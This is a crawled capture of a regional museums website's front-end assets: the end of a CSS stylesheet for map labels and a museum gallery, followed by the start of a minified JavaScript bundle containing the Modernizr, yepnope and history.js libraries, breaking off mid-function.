    background-image: url(/images/icons/mapMenu/ic-mm-09.png);
}
.newMapLabel.newMapGroupLabel .icMonument5 {
    background-image: url(/images/icons/mapMenu/ic-mm-10.png);
    top: 5px;
}

/*.newMapLabel.newMapGroupLabel {
    background: url('/images/map-label-big.png') no-repeat center;
    width: 45px;
    height: 63px;
    top: -63px;
    left: -31.5px
}*/

.newMapLabel.newMapGroupLabel span {
    top: 7px;
    font-size: 18px;
}

/*#museumBlock {
    min-height: 440px;
}*/

#museumBlock .infoBox {
    min-height: 420px;
}

#museumBlock .museumGalleryItem {
    position: absolute;
    left: 50%;
    top: 0;
    display: none;
    width: 100%;
    height: 100%;
    background: center no-repeat;
    background-size: cover;
}

#museumBlock .museumGalleryItem.activeImg {
    z-index: 2
}

/* End */
/* /styles/common.min.css?1531748552223950 */
/* /bitrix/templates/kamis/template_styles.css?16021450153971 */


--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/javascripts/common.min.js?1602145015343315
body_size: 343315
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
window.Modernizr=function(window,document,undefined){function setCss(str){mStyle.cssText=str}function setCssAll(str1,str2){return setCss(prefixes.join(str1+";")+(str2||""))}function is(obj,type){return typeof obj===type}function contains(str,substr){return!!~(""+str).indexOf(substr)}function testProps(props,prefixed){for(var i in props){var prop=props[i];if(!contains(prop,"-")&&mStyle[prop]!==undefined)return"pfx"!=prefixed||prop}return!1}function testDOMProps(props,obj,elem){for(var i in props){var item=obj[props[i]];if(item!==undefined)return elem===!1?props[i]:is(item,"function")?item.bind(elem||obj):item}return!1}function testPropsAll(prop,prefixed,elem){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");return is(prefixed,"string")||is(prefixed,"undefined")?testProps(props,prefixed):(props=(prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" "),testDOMProps(props,prefixed,elem))}function webforms(){Modernizr.input=function(props){for(var i=0,len=props.length;i<len;i++)attrs[props[i]]=!!(props[i]in inputElem);return attrs.list&&(attrs.list=!(!document.createElement("datalist")||!window.HTMLDataListElement)),attrs}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),Modernizr.inputtypes=function(props){for(var bool,inputElemType,defaultView,i=0,len=props.length;i<len;i++)inputElem.setAttribute("type",inputElemType=props[i]),bool="text"!==inputElem.type,bool&&(inputElem.value=smile,inputElem.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(inputElemType)&&inputElem.style.WebkitAppearance!==undefined?(docElement.appendChild(inputElem),defaultView=document.defaultView,bool=defaultView.getComputedStyle&&"textfield"!==defaultView.getComputedStyle(inputElem,null).WebkitAppearance&&0!==inputElem.offsetHeight,docElement.removeChild(inputElem)):/^(search|tel)$/.test(inputElemType)||(bool=/^(url|email)$/.test(inputElemType)?inputElem.checkValidity&&inputElem.checkValidity()===!1:inputElem.value!=smile)),inputs[props[i]]=!!bool;return inputs}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var featureName,hasOwnProp,version="2.6.2",Modernizr={},enableClasses=!0,docElement=document.documentElement,mod="modernizr",modElem=document.createElement(mod),mStyle=modElem.style,inputElem=document.createElement("input"),smile=":)",toString={}.toString,prefixes=" -webkit- -moz- -o- -ms- ".split(" "),omPrefixes="Webkit Moz O ms",cssomPrefixes=omPrefixes.split(" "),domPrefixes=omPrefixes.toLowerCase().split(" "),ns={svg:"http://www.w3.org/2000/svg"},tests={},inputs={},attrs={},classes=[],slice=classes.slice,injectElementWithStyles=function(rule,callback,nodes,testnames){var style,ret,node,docOverflow,div=document.createElement("div"),body=document.body,fakeBody=body||document.createElement("body");if(parseInt(nodes,10))for(;nodes--;)node=document.createElement("div"),node.id=testnames?testnames[nodes]:mod+(nodes+1),div.appendChild(node);return style=["&#173;",'<style id="s',mod,'">',rule,"</style>"].join(""),div.id=mod,(body?div:fakeBody).innerHTML+=style,fakeBody.appendChild(div),body||(fakeBody.style.background="",fakeBody.style.overflow="hidden",docOverflow=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(fakeBody)),ret=callback(div,rule),body?div.parentNode.removeChild(div):(fakeBody.parentNode.removeChild(fakeBody),docElement.style.overflow=docOverflow),!!ret},testMediaQuery=function(mq){var matchMedia=window.matchMedia||window.msMatchMedia;if(matchMedia)return matchMedia(mq).matches;var bool;return injectElementWithStyles("@media "+mq+" { #"+mod+" { position: absolute; } }",function(node){bool="absolute"==(window.getComputedStyle?getComputedStyle(node,null):node.currentStyle).position}),bool},isEventSupported=function(){function isEventSupported(eventName,element){element=element||document.createElement(TAGNAMES[eventName]||"div"),eventName="on"+eventName;var isSupported=eventName in element;return isSupported||(element.setAttribute||(element=document.createElement("div")),element.setAttribute&&element.removeAttribute&&(element.setAttribute(eventName,""),isSupported=is(element[eventName],"function"),is(element[eventName],"undefined")||(element[eventName]=undefined),element.removeAttribute(eventName))),element=null,isSupported}var TAGNAMES={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return isEventSupported}(),_hasOwnProperty={}.hasOwnProperty;hasOwnProp=is(_hasOwnProperty,"undefined")||is(_hasOwnProperty.call,"undefined")?function(object,property){return property in object&&is(object.constructor.prototype[property],"undefined")}:function(object,property){return _hasOwnProperty.call(object,property)},Function.prototype.bind||(Function.prototype.bind=function(that){var target=this;if("function"!=typeof target)throw new TypeError;var args=slice.call(arguments,1),bound=function(){if(this instanceof bound){var F=function(){};F.prototype=target.prototype;var self=new F,result=target.apply(self,args.concat(slice.call(arguments)));return Object(result)===result?result:self}return target.apply(that,args.concat(slice.call(arguments)))};return bound}),tests.flexbox=function(){return testPropsAll("flexWrap")},tests.canvas=function(){var elem=document.createElement("canvas");return!(!elem.getContext||!elem.getContext("2d"))},tests.canvastext=function(){return!(!Modernizr.canvas||!is(document.createElement("canvas").getContext("2d").fillText,"function"))},tests.webgl=function(){return!!window.WebGLRenderingContext},tests.touch=function(){var bool;return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?bool=!0:injectElementWithStyles(["@media (",prefixes.join("touch-enabled),("),mod,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(node){bool=9===node.offsetTop}),bool},tests.geolocation=function(){return"geolocation"in navigator},tests.postmessage=function(){return!!window.postMessage},tests.websqldatabase=function(){return!!window.openDatabase},tests.indexedDB=function(){return!!testPropsAll("indexedDB",window)},tests.hashchange=function(){return isEventSupported("hashchange",window)&&(document.documentMode===undefined||document.documentMode>7)},tests.history=function(){return!(!window.history||!history.pushState)},tests.draganddrop=function(){var div=document.createElement("div");return"draggable"in div||"ondragstart"in div&&"ondrop"in div},tests.websockets=function(){return"WebSocket"in window||"MozWebSocket"in window},tests.rgba=function(){return setCss("background-color:rgba(150,255,150,.5)"),contains(mStyle.backgroundColor,"rgba")},tests.hsla=function(){return setCss("background-color:hsla(120,40%,100%,.5)"),contains(mStyle.backgroundColor,"rgba")||contains(mStyle.backgroundColor,"hsla")},tests.multiplebgs=function(){return setCss("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(mStyle.background)},tests.backgroundsize=function(){return testPropsAll("backgroundSize")},tests.borderimage=function(){return testPropsAll("borderImage")},tests.borderradius=function(){return testPropsAll("borderRadius")},tests.boxshadow=function(){return testPropsAll("boxShadow")},tests.textshadow=function(){return""===document.createElement("div").style.textShadow},tests.opacity=function(){return setCssAll("opacity:.55"),/^0.55$/.test(mStyle.opacity)},tests.cssanimations=function(){return testPropsAll("animationName")},tests.csscolumns=function(){return testPropsAll("columnCount")},tests.cssgradients=function(){var str1="background-image:",str2="gradient(linear,left top,right bottom,from(#9f9),to(white));",str3="linear-gradient(left top,#9f9, white);";return setCss((str1+"-webkit- ".split(" ").join(str2+str1)+prefixes.join(str3+str1)).slice(0,-str1.length)),contains(mStyle.backgroundImage,"gradient")},tests.cssreflections=function(){return testPropsAll("boxReflect")},tests.csstransforms=function(){return!!testPropsAll("transform")},tests.csstransforms3d=function(){var ret=!!testPropsAll("perspective");return ret&&"webkitPerspective"in docElement.style&&injectElementWithStyles("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(node,rule){ret=9===node.offsetLeft&&3===node.offsetHeight}),ret},tests.csstransitions=function(){return testPropsAll("transition")},tests.fontface=function(){var bool;return injectElementWithStyles('@font-face {font-family:"font";src:url("https://")}',function(node,rule){var style=document.getElementById("smodernizr"),sheet=style.sheet||style.styleSheet,cssText=sheet?sheet.cssRules&&sheet.cssRules[0]?sheet.cssRules[0].cssText:sheet.cssText||"":"";bool=/src/i.test(cssText)&&0===cssText.indexOf(rule.split(" ")[0])}),bool},tests.generatedcontent=function(){var bool;return injectElementWithStyles(["#",mod,"{font:0/0 a}#",mod,':after{content:"',smile,'";visibility:hidden;font:3px/1 a}'].join(""),function(node){bool=node.offsetHeight>=3}),bool},tests.video=function(){var elem=document.createElement("video"),bool=!1;try{(bool=!!elem.canPlayType)&&(bool=new Boolean(bool),bool.ogg=elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),bool.h264=elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),bool.webm=elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return bool},tests.audio=function(){var elem=document.createElement("audio"),bool=!1;try{(bool=!!elem.canPlayType)&&(bool=new Boolean(bool),bool.ogg=elem.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),bool.mp3=elem.canPlayType("audio/mpeg;").replace(/^no$/,""),bool.wav=elem.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),bool.m4a=(elem.canPlayType("audio/x-m4a;")||elem.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return bool},tests.localstorage=function(){try{return localStorage.setItem(mod,mod),localStorage.removeItem(mod),!0}catch(e){return!1}},tests.sessionstorage=function(){try{return sessionStorage.setItem(mod,mod),sessionStorage.removeItem(mod),!0}catch(e){return!1}},tests.webworkers=function(){return!!window.Worker},tests.applicationcache=function(){return!!window.applicationCache},tests.svg=function(){return!!document.createElementNS&&!!document.createElementNS(ns.svg,"svg").createSVGRect},tests.inlinesvg=function(){var div=document.createElement("div");return div.innerHTML="<svg/>",(div.firstChild&&div.firstChild.namespaceURI)==ns.svg},tests.smil=function(){return!!document.createElementNS&&/SVGAnimate/.test(toString.call(document.createElementNS(ns.svg,"animate")))},tests.svgclippaths=function(){return!!document.createElementNS&&/SVGClipPath/.test(toString.call(document.createElementNS(ns.svg,"clipPath")))};for(var feature in tests)hasOwnProp(tests,feature)&&(featureName=feature.toLowerCase(),Modernizr[featureName]=tests[feature](),classes.push((Modernizr[featureName]?"":"no-")+featureName));return Modernizr.input||webforms(),Modernizr.addTest=function(feature,test){if("object"==typeof feature)for(var key in feature)hasOwnProp(feature,key)&&Modernizr.addTest(key,feature[key]);else{if(feature=feature.toLowerCase(),Modernizr[feature]!==undefined)return Modernizr;test="function"==typeof test?test():test,"undefined"!=typeof enableClasses&&enableClasses&&(docElement.className+=" "+(test?"":"no-")+feature),Modernizr[feature]=test}return Modernizr},setCss(""),modElem=inputElem=null,function(window,document){function addStyleSheet(ownerDocument,cssText){var p=ownerDocument.createElement("p"),parent=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",parent.insertBefore(p.lastChild,parent.firstChild)}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createElement(nodeName);data||(data=getExpandoData(ownerDocument));var node;return node=data.cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName),node.canHaveChildren&&!reSkip.test(nodeName)?data.frag.appendChild(node):node}function createDocumentFragment(ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createDocumentFragment();data=data||getExpandoData(ownerDocument);for(var clone=data.frag.cloneNode(),i=0,elems=getElements(),l=elems.length;i<l;i++)clone.createElement(elems[i]);return clone}function shivMethods(ownerDocument,data){data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/\w+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)}function shivDocument(ownerDocument){ownerDocument||(ownerDocument=document);var data=getExpandoData(ownerDocument);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!addStyleSheet(ownerDocument,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),supportsUnknownElements||shivMethods(ownerDocument,data),ownerDocument}var supportsHtml5Styles,supportsUnknownElements,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};!function(){try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||function(){document.createElement("a");var frag=document.createDocumentFragment();return"undefined"==typeof frag.cloneNode||"undefined"==typeof frag.createDocumentFragment||"undefined"==typeof frag.createElement}()}catch(e){supportsHtml5Styles=!0,supportsUnknownElements=!0}}();var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:options.shivCSS!==!1,supportsUnknownElements:supportsUnknownElements,shivMethods:options.shivMethods!==!1,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:createDocumentFragment};window.html5=html5,shivDocument(document)}(this,document),Modernizr._version=version,Modernizr._prefixes=prefixes,Modernizr._domPrefixes=domPrefixes,Modernizr._cssomPrefixes=cssomPrefixes,Modernizr.mq=testMediaQuery,Modernizr.hasEvent=isEventSupported,Modernizr.testProp=function(prop){return testProps([prop])},Modernizr.testAllProps=testPropsAll,Modernizr.testStyles=injectElementWithStyles,Modernizr.prefixed=function(prop,obj,elem){return obj?testPropsAll(prop,obj,elem):testPropsAll(prop,"pfx")},docElement.className=docElement.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(enableClasses?" js "+classes.join(" "):""),Modernizr}(this,this.document),/*yepnope1.5.4|WTFPL*/
function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;
/*
 * history API JavaScript Library v3.2.5
 *
 * Support: IE6+, FF3+, Opera 9+, Safari, Chrome, Firefox and other
 *
 * Copyright 2011-2013, Dmitrii Pakhtinov ( spb.piksel@gmail.com )
 *
 * http://spb-piksel.ru/
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Update: 14-02-2013
 */
!function(d,w,o,k,V){function C(a,b,i,e){var c=Q(),d=l().a,h=i&&l(i),i=h?h.a:d;e&&c[d]&&delete c[d],(!n||$)&&I&&a&&(c[i]=a,Q(c),a=k),W&&X?e?X.call(p,a,b,i):W.call(p,a,b,i):h&&h.d!=l().d&&(R=1,e?f.replace("#"+h.e):f.hash=h.e)}function J(a,b,i){var e=2===a?d.onhashchange:d.onpopstate,c=2===a?"hashchange":"popstate",g=x[c];for(r.createEvent?(a=r.createEvent("Events"),a.initEvent(c,o,o)):(a=r.createEventObject(),a.type=c),a.state=p.state,a.oldURL=b,a.newURL=i,e&&e.call(d,a),b=0,i=g.length;b<i;b++)g[b].call(d,a)}function Q(a){return I?a?I.setItem("__hitoryapi__",K(a)):S(I.getItem("__hitoryapi__"))||{}:{}}function T(a,b,i){var c,e=a,g=o;if(D||E){for(c in b)if(F.call(b,c))if(E)b[c].get&&E.call(a,c,b[c].get),b[c].set&&aa.call(a,c,b[c].set);else if(D)try{D(a,c,b[c])}catch(h){if(i)return o;g=w;break}}else g=w;if(g&&y){i="StaticClass"+ba+y++,e=["Class "+i],"execVB"in d||execScript("Function execVB(c) ExecuteGlobal(c) End Function","VBScript"),"VBCVal"in d||execScript("Function VBCVal(o,r) If IsObject(o) Then Set r=o Else r=o End If End Function","VBScript");for(c in a)e[e.length]="Public ["+c+"]";F.call(a,"toString")&&(a.propertyIsEnumerable("toString")||(e[e.length]="Public [toString]"),b["(toString)"]={get:function(){return this.toString.call(this)}});for(c in b)F.call(b,c)&&(b[c].get&&(a["get "+c]=b[c].get,e.push("Public [get "+c+"]","Public "+("(toString)"===c?"Default ":"")+"Property Get ["+c+"]","Call VBCVal(me.[get "+c+"].call(me),["+c+"])","End Property")),b[c].set)&&(a["set "+c]=b[c].set,e.push("Public [set "+c+"]","Public Property Let ["+c+"](v)","Call me.[set "+c+"].call(me,v)","End Property","Public Property Set ["+c+"](v)","Call me.[set "+c+"].call(me,v)","End Property"));e.push("End Class","Function "+i+"Factory()","Set "+i+"Factory=New "+i,"End Function"),execVB(e.join("\n")),e=d[i+"Factory"]();for(c in a)e[c]=a[c];F.call(a,"toString")&&(e.toString=a.toString)}return e}var r=d.document,L=r.documentElement,s=d.history||{},f=d.location,n=!!s.pushState,$=n&&s.state===V,u=f.href,v=d.JSON||{},D=Object.defineProperty,E=Object.prototype.__defineGetter__,aa=Object.prototype.__defineSetter__,W=s.pushState,X=s.replaceState,I=d.sessionStorage,F=Object.prototype.hasOwnProperty,ca=Object.prototype.toString,M=+((d.eval&&eval("/*@cc_on 1;@*/")&&/msie (\d+)/i.exec(navigator.userAgent)||[])[1]||0),ba=(new Date).getTime(),y=(D||E)&&(!M||8<M)?0:1,j=8>M?r.createElement("iframe"):o,z,G,H,A="",B=(z="addEventListener",d[z]||(z="attachEvent",A="on",d[z])),da=(G="removeEventListener",d[G]||(G="detachEvent",d[G])),ea=(H="dispatchEvent",d[H]||(H="fireEvent",d[H])),N=[],Y=[],R=0,x={onpopstate:N,popstate:N,onhashchange:Y,hashchange:Y},q=function(){var a,b,d,e={basepath:"/",redirect:0,type:"/"};for(d=r.getElementsByTagName("SCRIPT"),a=0;d[a];a++)if(b=/(.*)\/(?:history|spike)(?:\.iegte8)?(?:-\d\.\d(?:\.\d)?\w?)?(?:\.min)?.js\?(.*)$/i.exec(d[a].src)||a===d.length-1&&2===(b=d[a].src.split("?")).length&&(b[2]=b[1])&&b){for(a=0,d=b[2].split("&");d[a];)b=d[a++].split("="),e[b[0]]="true"==b[1]?w:"false"==b[1]?o:b[1]||"";e.basepath=e.basepath||"/";break}return e}(),l=function(a){var b,d,e,c,g,h,t;return function(m,fa){var ga=RegExp("^"+q.basepath,"i");if(m){if(!n||M)var O=l(),j=O.f,k=O.i,m=/^(?:[\w0-9]+\:)?\/\//.test(m)?0===m.indexOf("/")?k+m:m:k+"//"+O.h+(0===m.indexOf("/")?m:0===m.indexOf("?")?j+m:0===m.indexOf("#")?j+O.g+m:j.replace(/[^\/]+$/g,"")+m)}else m=f.href,(!n||fa)&&(m=f.protocol+"//"+f.host+q.basepath+(m.replace(/^[^#]*/,"")||"#").replace(RegExp("^#[/]?(?:"+q.type+")?"),""));return b!==m&&(a.href=b=m,h=a.port,g=a.host,t=a.pathname,("http:"===a.protocol&&80==h||"https:"===a.protocol&&443==h)&&(g=a.hostname,h=""),t=0===t.indexOf("/")?t:"/"+t,d=t+a.search+a.hash,c=t.replace(ga,q.type)+a.search,e=c+a.hash),{a:a.protocol+"//"+g+d,i:a.protocol,h:g,j:a.hostname||f.hostname,k:h||f.port,f:t,g:a.search,b:a.hash,d:d,c:c,e:e}}}(r.createElement("a")),p=y?{back:s.back,forward:s.forward,go:s.go,pushState:k,replaceState:k,emulate:!n,toString:function(){return"[object History]"}}:s,P={state:{get:function(){return j&&j.storage||Q()[p.location.href]||k}},length:{get:function(){return s.length}},location:{set:function(a){d.location=a},get:function(){return n?f:U}}},U={assign:function(a){f.assign(n||0!==a.indexOf("#")?a:"#"+l().c+a)},reload:f.reload,replace:function(a){f.replace(n||0!==a.indexOf("#")?a:"#"+l().c+a)},toString:function(){return this.href}},ha={href:{set:function(a){f.href=a},get:function(){return l().a}},protocol:{set:function(a){f.protocol=a},get:function(){return f.protocol}},host:{set:function(a){f.host=a},get:function(){return f.host}},hostname:{set:function(a){f.hostname=a},get:function(){return f.hostname}},port:{set:function(a){f.port=a},get:function(){return f.port}},pathname:{set:function(a){f.pathname=a},get:function(){return l().f}},search:{set:function(a){f.search=a},get:function(){return l().g}},hash:{set:function(a){var a=0===a.indexOf("#")?a:"#"+a,b=l();j?a!=b.b&&(p.pushState(k,k,b.c+a),Z({oldURL:b.a})):f.hash="#"+b.c+a},get:function(){return l().b}}},K=v.stringify||function(a){function b(e){var c,g,h;if(c=(typeof e).charCodeAt(2),114===c)e=d(e);else if(109===c)e=isFinite(e)?""+e:"null";else if(111===c||108===c)e=""+e;else if(106===c)if(e){if(g=(c="[object Array]"===ca.apply(e))?"[":"{",c)for(h=0;h<e.length;h++)g+=(0==h?"":",")+b(e[h]);else for(h in e)F.call(e,h)&&e[h]!==a&&(g+=(1==g.length?"":",")+d(h)+":"+b(e[h]));e=g+(c?"]":"}")}else e="null";else e=a;return e}function d(a){var c=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return c.lastIndex=0,c.test(a)?'"'+a.replace(c,function(a){var c=b[a];return"string"==typeof c?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}return b}(),S=function(){var a=v.parse;return function(b){return b?a?a(b):new Function("return "+b)():k}}(),Z=function(){function a(a){var b=l();if(R)return j=b.a,R=0;var d=a.oldURL||j,a=j=a.newURL||b.a,b=d.replace(/^.*?(#|$)/,""),e=a.replace(/^.*?(#|$)/,"");d!=a&&!c&&J(),u=c=0,b!=e&&J(2,d,a)}function b(){u&&!(u=0)&&h.d!==q.basepath&&(clearInterval(g),setTimeout(J,10))}var i=d.onpopstate||k,e=d.onhashchange||k,c=0,g=k,h=l(),j=h.a;return h.b.replace(/^#/,""),B(A+"hashchange",a,o),B(A+"popstate",function(){return u===f.href?u=0:(u=0,void J(c=1))},o),p.redirect=function(a,b){if(q.type=a==k?q.type:a,q.basepath=b==k?q.basepath:b,d.top==d.self){var c=l(k,w).d,e=f.search,g=f.pathname,b=q.basepath;n?(c!=b&&RegExp("^"+b+"$","i").test(g)&&(f.href=c),RegExp("^"+b+"$","i").test(g+"/")?f.href=b:RegExp("^"+b,"i").test(g)||(f.href=g.replace(/^\//,b)+e)):g!=b&&(f.href=b+"#"+g.replace(RegExp("^"+b,"i"),q.type)+e+f.hash)}},p=T(p,y?P:s.state===V?{state:P.state,location:P.location}:{location:P.location}),U=T(U,ha),d[z]=function(a,c,d){x[a]?(x[a].push(c),!n&&N===x[a]&&b()):3<arguments.length?B(a,c,d,arguments[3]):B(a,c,d)},d[G]=function(a,b,c){var d=x[a];if(d){for(a=d.length;--a;)if(d[a]===b){d.splice(a,1);break}}else da(a,b,c)},d[H]=function(a,b){var c=x[a],e=c===N?d.onpopstate:d.onhashchange;if(c){b=b||("string"==typeof a?d.event:a);try{b&&(b.target=d)}catch(g){try{b.srcElement=d}catch(f){}}e&&e.call(d,b);for(var e=0,h=c.length;e<h;e++)c[e].call(d,b);return w}return ea(a,b)},y&&execScript("Public history, onhashchange","VBScript"),(D||E)&&T(d,{onhashchange:{get:function(){return e},set:function(a){e=a||k}},onpopstate:{get:function(){return i},set:function(a){(i=a||k)&&!n&&b()}}},1)||n||(g=setInterval(function(){d.onpopstate&&b()},100)),q.redirect&&p.redirect(),n?B(A+"load",function(){setTimeout(function(){u=0},0)},o):r[z](A+"click",function(a){var b=a||d.event,c=b.target||b.srcElement,a="defaultPrevented"in b?b.defaultPrevented:b.returnValue===o;c&&"A"===c.nodeName&&!a&&(a=l(c.getAttribute("href",2),w),a.b&&"#"!==a.b&&a.b===a.a.replace(l().a.split("#").shift(),""))&&(history.location.hash=a.b,a=a.b.replace(/^#/,""),(c=r.getElementById(a))&&c.id===a&&"A"===c.nodeName&&(c=c.getBoundingClientRect(),d.scrollTo(L.scrollLeft||0,c.top+(L.scrollTop||0)-(L.clientTop||0))),b.preventDefault?b.preventDefault():b.returnValue=!1)},o),a}();p.replaceState=function(a,b,d){C(a,b,d,1)},y?(d.history=p,function(a,b){if(j){var i,e=function(){var 